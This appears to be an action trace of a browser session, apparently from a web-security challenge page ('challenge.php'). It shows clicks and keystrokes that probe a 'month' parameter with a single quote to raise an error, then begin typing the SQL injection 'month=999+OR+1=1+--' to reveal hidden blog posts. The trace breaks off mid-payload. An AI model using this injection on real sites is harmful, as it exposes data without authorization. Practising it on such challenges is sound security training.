
left_click(745, 423)

mouse_move(651, 381)

Record the challenge.php?month=2 request in the DevTools Network view by reloading, and inspect it
right_click(651, 380)

left_click(649, 518)

left_click(354, 132)

key("Ctrl+r")

left_click(104, 282)

Load month=' to get the error page, mark the error text, and return to editing the address
left_click(422, 22)
type("999")

mouse_move(358, 42)

type("'")

key("Return")

double_click(171, 218)

mouse_move(316, 59)

left_click(428, 22)

Load the blog with month=999+OR+1=1+-- so every post, including Anton's, is listed
type("2")

type("999")

type("+")

type("OR+")
